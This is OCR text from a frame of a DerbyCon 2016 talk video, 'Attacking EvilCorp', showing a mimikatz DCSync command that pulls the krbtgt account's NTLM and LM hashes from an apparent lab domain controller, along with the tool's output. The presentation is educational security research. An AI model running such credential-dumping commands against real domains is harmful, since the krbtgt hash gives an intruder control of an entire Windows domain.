 QuickTime Player File Edit View Window Help 90% Sat 10:41 AM
4. kerberoast.mp4
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 18 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:really\krbtgt
[DC] 'really.evil.corp' will be the domain
[DC] 'VADER.really.evil.corp' will be the DC server
[DC] 'really\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/16/2016 5:41:16 AM
Object Security ID : S-1-5-21-2747596446-3150254773-2138603527-502
Object Relative ID : 502
Credentials:
Hash NTLM: e85af8bfbbae975a2855ad9502a49e67
ntlm- 0: e85af8bfbbae975a2855ad9502a49e67
lm - 0: ab38fdfb4e0bbae73c5ba68fe4846a00
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com